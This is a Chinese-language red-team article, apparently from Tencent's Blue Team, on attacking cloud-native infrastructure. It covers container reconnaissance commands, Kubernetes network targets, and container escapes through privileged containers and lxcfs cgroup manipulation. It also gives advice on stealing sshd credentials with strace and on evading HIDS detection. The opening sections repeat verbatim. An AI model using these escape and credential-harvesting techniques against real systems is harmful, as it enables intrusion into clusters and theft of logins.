| 关联规则 | 关联知识 | 关联工具 | 关联文档 | 关联抓包 |
| 参考1(官网) | |
| 参考2 | |
| 参考3 |

1. 背景
[出自:jiwo.org]
2020年年末的时候,我们于CIS2020上分享了议题《Attack in a Service Mesh》讲述我们在近一年红蓝对抗演练中所遇到的云原生企业架构以及我们在服务网格攻防场景沉淀下来的一些方法论。
回顾近几年腾讯蓝军在云原生安全上的探索和沉淀,我们在2018年的时候开始正式投入对Serverless和容器编排技术在攻防场景的预研,并把相关的沉淀服务于多个腾讯基础设施和产品之上,而在近期内外部的红蓝对抗演练中腾讯蓝军也多次依靠在云原生场景上的漏洞挖掘和漏洞利用,进而突破防御进入到内网或攻破核心靶标;特别是2020年度的某云安全演习更是通过云原生的安全问题才一举突破层层对抗进入内网。
本篇文章我们想聚焦于攻防对抗中所沉淀下来的漏洞,分享我们在多处攻防场景所遇到的云原生相关的漏洞挖掘和漏洞利用实例。
注:本材料所有内容仅供安全研究和企业安全能力建设参考,请勿用于未授权渗透测试和恶意入侵攻击。
2. 攻防演练中的云原生安全
CNCF(云原生计算基金会 Cloud Native Computing Foundation)在对云原生定义的描述中提到“云原生的代表技术包括容器、服务网格、微服务、不可变基础设施和声明式API”;
我们今天所聊到的漏洞和利用手法也紧紧围绕着上述的几类技术和由云原生相关技术所演化出来的多种技术架构进行,包括但不限于容器、服务网格、微服务、不可变基础设施、声明式API、无服务架构、函数计算、DevOps等,并涉及研发团队在使用的一些云原生开源组件和自研、二次开发时常见的安全问题。不在“云原生安全”这个概念上做过多的延伸和扩展,且提及所有的安全漏洞都在“腾讯蓝军”对内对外的攻防演练和漏洞挖掘中有实际的利用经验积累。
在实际的攻防中我们所进行的攻击路径并非完全契合在CIS2020上总结的攻击模型:
1. 背景
2020年年末的时候,我们于CIS2020上分享了议题《Attack in a Service Mesh》讲述我们在近一年红蓝对抗演练中所遇到的云原生企业架构以及我们在服务网格攻防场景沉淀下来的一些方法论。
回顾近几年腾讯蓝军在云原生安全上的探索和沉淀,我们在2018年的时候开始正式投入对Serverless和容器编排技术在攻防场景的预研,并把相关的沉淀服务于多个腾讯基础设施和产品之上,而在近期内外部的红蓝对抗演练中腾讯蓝军也多次依靠在云原生场景上的漏洞挖掘和漏洞利用,进而突破防御进入到内网或攻破核心靶标;特别是2020年度的某云安全演习更是通过云原生的安全问题才一举突破层层对抗进入内网。
本篇文章我们想聚焦于攻防对抗中所沉淀下来的漏洞,分享我们在多处攻防场景所遇到的云原生相关的漏洞挖掘和漏洞利用实例。
注:本材料所有内容仅供安全研究和企业安全能力建设参考,请勿用于未授权渗透测试和恶意入侵攻击。
2. 攻防演练中的云原生安全
CNCF(云原生计算基金会 Cloud Native Computing Foundation)在对云原生定义的描述中提到“云原生的代表技术包括容器、服务网格、微服务、不可变基础设施和声明式API”;
我们今天所聊到的漏洞和利用手法也紧紧围绕着上述的几类技术和由云原生相关技术所演化出来的多种技术架构进行,包括但不限于容器、服务网格、微服务、不可变基础设施、声明式API、无服务架构、函数计算、DevOps等,并涉及研发团队在使用的一些云原生开源组件和自研、二次开发时常见的安全问题。不在“云原生安全”这个概念上做过多的延伸和扩展,且提及所有的安全漏洞都在“腾讯蓝军”对内对外的攻防演练和漏洞挖掘中有实际的利用经验积累。
在实际的攻防中我们所进行的攻击路径并非完全契合在CIS2020上总结的攻击模型:

因为大部分情况下我们遇到的内网并非完全基于容器技术所构建的,所以内网的起点并不一定是一个权限受限的容器,但攻击的方向和目标却大同小异:为了获取特定靶标的权限、资金和数据,我们一般需要控制更多乃至全部的容器、主机和集群。
也由于业界云原生实践的发展非常迅速,虽然进入内网之后我们所接触的不一定是全是Kubernetes所编排下的容器网络和架构,但基于云原生技术所产生的新漏洞和利用手法往往能帮蓝军打开局面。
举个例子,当我们通过远控木马获取某个集群管理员PC上的 kubeconfig 文件 (一般位于 ~/.kube/config 目录),此时我们就拥有了管理Kubernetes集群的所有能力了,具体能做的事情后面会有更详细的探讨。
如果此时该集群没有设置严格的 security policy 且目标企业的HIDS没有针对容器特性进行一定策略优化的话,那创建一个能获取NODE权限的POD或许就是一个不错的选择,因为只有这样获取的shell才能更方便的在容器母机上进行信息收集,例如 strace 母机 sshd 进程抓取我们想要的用户名和密码、使用 tcpdump 抓取内网系统的管理员登录态等,目前正在运行的容器一般是没有这些权限的。
以下是这种情况下我们常用的 POD yaml 配置:

如果对Kubernetes的POD不熟悉,其实上述的配置就比较类似于在想要ROOT权限的业务服务器上执行以下 docker 命令:
docker -H ${host_docker_sock} run -d -it --name neartest_Kubernetes_hashsubix -v "/proc:/host/proc" -v "/sys:/host/sys" -v "/:/near_sandbox" --network=host --privileged=true --cap-add=ALL alpine:latest /bin/sh -c tail -f /dev/null
执行的结果和作用如下(注:所有的挂载和选项并非都必须,实战中填写需要的权限和目录即可,此处提供一个较全的参考):
当然上述大部分配置都会被多租户集群下的 Kubernetes Security Policy 所拦截,且如果目前主机上的HIDS 有一定容器安全能力的话,这类配置的容器创建行为也比较容易会被标记为异常行为。
不过,显然我们在真实的对抗中如果只是想达到执行 strace 抓取 sshd 的目的,配置可以更加简化一点,只需添加 SYS_PTRACE 的 capabilities 即可,我在演习中也正是这么做的。
因为具有 SYS_PTRACE 权限的容器并且进行 kubectl exec 的行为在实际的研发运维流程中非常常见,是HIDS比较不容易察觉的类业务型操作;另外也可以寻找节点上已有该配置的容器和POD进行控制,同样是不易被防御团队所察觉的。

接下来我们也会一个个讨论这类漏洞和手法和我们实际在对抗中遇到的场景。同时,无论是在CNCF对云原生的定义里,还是大家对云原生技术最直观的感受,大部分技术同学都会想到容器以及容器编排相关的技术,这里我们就以容器为起始,开启我们今天的云原生安全探索之旅吧~
3. 单容器环境内的信息收集
当我们获取了一个容器的shell,或许 cat /proc/1/cgroup 是我们首要要执行的。

毕竟从内核角度看容器技术的关键就是 CGroup 和 Namespace,或许应该再加一个Capabilities。从 CGroup 信息中,不仅可以判断我们是否在容器内,也能很方便判断出当前的容器是否在 Kubernetes 的编排环境中。
毕竟没使用Kubernetes的docker容器,其cgroup信息长这样:
12:hugetlb:/docker/9df9278580c5fc365cb5b5ee9430acc846cf6e3207df1b02b9e35dec85e86c36
而 Kubernetes默认的,长这样:
12:hugetlb:/kubepods/burstable/pod45226403-64fe-428d-a419-1cc1863c9148/e8fb379159f2836dbf990915511a398a0c6f7be1203e60135f1cbdc31b97c197
同时,这里的CGroup信息也是宿主机内当前容器所对应的CGroup路径,在后续的多个逃逸场景中获取 CGroup 的路径是非常重要的。
同类判断当前shell环境是否是容器,并采集容器内信息的还有很多,举个不完全的例子:
ps aux
ls -l .dockerenv
capsh --print
env | grep KUBE
ls -l /run/secrets/Kubernetes.io/
mount
df -h
cat /etc/resolv.conf
cat /etc/mtab
cat /proc/self/status
cat /proc/self/mounts
cat /proc/net/unix
cat /proc/1/mountinfo

其中 capsh --print 获取到信息是十分重要的,可以打印出当前容器里已有的 Capabilities 权限;历史上,我们曾经为了使用 strace 分析业务进程,而先设法进行容器逃逸忘记看当前容器的 Capabilities 其实已经拥有了 ptrace 权限,绕了一个大弯子。

但是,容器的 SHELL 环境里经常遇到无法安装新工具,且大部分常用工具都在镜像里被精简或阉割了。这时理解工具背后的原理并根据原理达到相同的效果就很重要。
以 capsh 为例,并非所有的容器镜像里都可以执行 capsh,这时如果想要获取当前容器的 Capabilities 权限信息,可以先 cat /proc/1/status 获取到 Capabilities hex 记录之后,再使用 capsh --decode 解码出 Capabilities 的可读字符串即可。

其他如 mount, lsof 等命令也类似。

另外一个比较常见就是 kubectl 命令的功能复现,很多情况下我们虽然获得了可以访问 APIServer 的网络权限和证书(又或者不需要证书)拥有了控制集群资源的权限,却无法下载或安装一个 kubectl 程序便捷的和 APIServer 通信,此时我们可以配置 kubectl 的 logging 登机,记录本地 kubectl 和测试APIServer的请求详情,并将相同的请求包发送给目标的 APIServer以实现相同的效果。
kubectl create -f cronjob.yaml -v=8
如果需要更详细的信息,也可以提高 logging level, 例如 kubectl -v=10 等,其他 Kubernetes 组件也能达到相同的目的。
4. 容器网络
以 Kubernetes 为例,容器与容器之间的网络是极为特殊的。虽然大部分经典IDC内网的手法和技巧依然可以使用,但是容器技术所构建起来的是全新的内网环境,特别是当企业引入服务网格等云原生技术做服务治理时,整个内网和IDC内网的差别就非常大了;因此了解一下 Kubernetes 网络的默认设计是非常重要的,为了避免引入复杂的Kubernetes网络知识,我们以攻击者的视角来简述放在蓝军面前的Kubernetes网络。

从上图可以很直观的看出,当我们获取Kubernetes集群内某个容器的shell,默认情况下我们可以访问以下几个内网里的目标:
1. 相同节点下的其它容器开放的端口
2. 其他节点下的其它容器开放的端口
3. 其它节点宿主机开放的端口
4. 当前节点宿主机开放的端口
5. Kubernetes Service 虚拟出来的服务端口
6. 内网其它服务及端口,主要目标可以设定为 APISERVER、ETCD、Kubelet 等
不考虑对抗和安装门槛的话,使用 masscan 和 nmap 等工具在未实行服务网格的容器网络内进行服务发现和端口探测和在传统的IDC网络里区别不大;当然,因为 Kubernetes Service 虚拟出来的服务端口默认是不会像容器网络一样有一个虚拟的 veth 网络接口的,所以即使 Kubernetes Service 可以用 IP:PORT 的形式访问到,但是是没办法以 ICMP 协议做 Service 的 IP 发现(Kubernetes Service 的 IP 探测意义也不大)。
另如果HIDS、NIDS在解析扫描请求时,没有针对 Kubernetes的 IPIP Tunnle 做进一步的解析,可能产生一定的漏报。
注:若Kubernetes集群使用了服务网格,其中最常见的就是 istio,此时服务网格下的内网和内网探测手法变化是比较大的。可以参考引用中:《腾讯蓝军: CIS2020 - Attack in a Service Mesh》;由于 ISTIO 大家接触较少,此处不再展开。
也因此多租户集群下的默认网络配置是我们需要重点关注的,云产品和开源产品使用容器做多租户集群下的隔离和资源限制的实现并不少见,著名的产品有如 Azure Serverless、Kubeless 等。
若在设计多租户集群下提供给用户代码执行权限即容器权限的产品时,还直接使用 Kubernetes 默认的网络设计是不合理的且非常危险。
很明显一点是,用户创建的容器可以直接访问内网和Kubernetes网络。在这个场景里,合理的网络设计应该和云服务器VPS的网络设计一致,用户与用户之间的内网网络不应该互相连通,用户网络和企业内网也应该进行一定程度的隔离,上图中所有对内的流量路径都应该被切断。把所有用户 POD 都放置在一个Kubernetes namespace下就更不应该了。
5. 关于逃逸的那些事

要更好的理解容器逃逸的手法,应该知道本质上容器内的进程只是一个受限的普通Linux进程,容器内部进程的所有行为对于宿主机来说是透明的,这也是众多容器EDR产品可以直接在主机或SideCar内做容器运行时安全的基础之一。
我们可以很容易在宿主机用 ps 看到容器进程信息:

所以,容器逃逸的本质和硬件虚拟化逃逸的本质有很大的不同(不包含 Kata Containers 等 ),我的理解里容器逃逸的过程是一个受限进程获取未受限的完整权限,又或某个原本受Cgroup/Namespace限制权限的进程获取更多权限的操作,更趋近于提权。
而在对抗上,不建议将逃逸的行为当成可以写入宿主机特定文件(如 /etc/cron*, /root/.ssh/authorized_keys 等文件)的行为,应该根据目标选择更趋近与业务行为的手法,容器逃逸的利用手段会比大部分情况下的命令执行漏洞利用要灵活。
以目标“获取宿主机上的配置文件”为例,以下几种逃逸手法在容易在防御团队中暴露的概率从大到小,排序如下(部分典型手法举例,不同的EDR情况不同):
1. mount /etc + write crontab
2. mount /root/.ssh + write authorized_keys
3. old CVE/vulnerability exploit
4. write cgroup notify_on_release
5. write procfs core_pattern
6. volumeMounts: / + chroot
7. remount and rewrite cgroup
8. create ptrace cap container
9. websocket/sock shell + volumeMounts: /path
我们来一一看一下利用场景和方法:
5.1. privileged 容器内 mount device
使用privileged特权容器是业界最常见以及最广为人知的逃逸手法,对容器安全有一定要求的产品一般都会严格限制特权容器的使用和监控。不过依然会有一些著名的云产品犯类似的低级错误,例如微软的 Azure 出现的问题:
https://thehackernews.com/2021/01/new-docker-container-escape-bug-affects.html
privileged特权容器的权限其实有很多,所以也有很多不同的逃逸方式,挂载设备读写宿主机文件是特权容器最常见的逃逸方式之一。
当你进入 privileged 特权容器内部时,你可以使用 `fdisk -l` 查看宿主机的磁盘设备:
fdisk -l

如果不在 privileged 容器内部,是没有权限查看磁盘列表并操作挂载的。

因此,在特权容器里,你可以把宿主机里的根目录 / 挂载到容器内部,从而去操作宿主机内的任意文件,例如 crontab config file, /root/.ssh/authorized_keys, /root/.bashrc 等文件,而达到逃逸的目的。

当然这类的文件的读写是EDR和HIDS重点监控的对象,所以是极易触发告警的;即使HIDS不一定有针对容器安全的特性进行优化,对此类的逃逸行为依旧有一些检测能力。
5.2. 攻击 lxcfs
lxcfs 的场景和手法应该是目前业界HIDS较少进行覆盖的,我们目前也未在真实的攻防场景中遇到 lxcfs 所导致的容器逃逸利用,学习到这个有趣的场景主要还是来自于 @lazydog 师傅在开源社区和私聊里的分享,他在自己的实际蓝军工作中遇到了 lxcfs 的场景,并调研文档和资料构建了一套相应的容器逃逸思路;由此可见,这个场景和手法在实际的攻防演练中也是非常有价值的。
lxcfs: https://linuxcontainers.org/lxcfs/
假设业务使用 lxcfs 加强业务容器在 /proc/ 目录下的虚拟化,以此为前提,我们构建出这样的 demo pod:

并使用 `lxcfs /data/test/lxcfs/` 修改了 data 目录下的权限。若蓝军通过渗透控制的是该容器实例,则就可以通过下述的手法达到逃逸访问宿主机文件的目的,这里简要描述一下关键的流程和原理。
(1)首先在容器内,蓝军需要判断业务是否使用了 lxcfs,在 mount 信息里面可以进行简单判断,当然容器不一定包含 mount 命令,也可以使用 cat /proc/1/mountinfo 获取

(2)此时容器内会出现一个新的虚拟路径:

(3)更有趣的是,该路径下会绑定当前容器的 devices subsystem cgroup 进入容器内,且在容器内有权限对该 devices subsystem 进行修改。
使用 echo a > devices.allow 可以修改当前容器的设备访问权限,致使我们在容器内可以访问所有类型的设备。

(4)如果跟进过 CVE-2020-8557 这个具有Kubernetes特色的拒绝服务漏洞的话,应该知道
/etc/hosts, /dev/termination-log,/etc/resolv.conf, /etc/hostname 这四个容器内文件是由默认从宿主机挂载进容器的,所以在他们的挂载信息内很容易能获取到主设备号ID。

(5)我们可以使用 mknod 创建相应的设备文件目录并使用 debugfs 进行访问,此时我们就有了读写宿主机任意文件的权限。
